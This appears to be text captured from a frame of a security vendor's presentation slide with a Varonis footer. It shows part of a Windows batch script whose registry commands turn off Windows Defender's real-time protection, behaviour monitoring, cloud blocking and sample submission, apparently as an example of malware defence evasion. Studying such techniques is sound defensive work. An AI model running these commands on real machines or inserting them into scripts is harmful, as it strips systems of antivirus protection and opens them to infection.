 19 rem 1 - Disable Real-time protection
20 reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f
21 reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d "1" /f
22 reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "DisableAntiVirus" /t REG_DWORD /d "1" /f
23 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v "MpEnablePus" /t REG_DWORD /d "0" /f
24 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableBehaviorMonitoring" /t REG_DWORD /d "1" /f
25 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableIOAVProtection" /t REG_DWORD /d "1" /f
26 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableOnAccessProtection" /t REG_DWORD /d "1" /f
27 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d "1" /f
28 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableScanOnRealtimeEnable" /t REG_DWORD /d "1" /f
29 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Reporting" /v "DisableEnhancedNotifications" /t REG_DWORD /d "1" /f
30 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "DisableBlockAtFirstSeen" /t REG_DWORD /d "1" /f
31 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SpynetReporting" /t REG_DWORD /d "0" /f
32 reg add "HKLM\Software\Policies\Microsoft\Windows Defender\SpyNet" /v "SubmitSamplesConsent" /t REG_DWORD /d "2" /f
VARONIS
VARONIS SYSTEMS. PROPRIETARY & CONFIDENTIAL.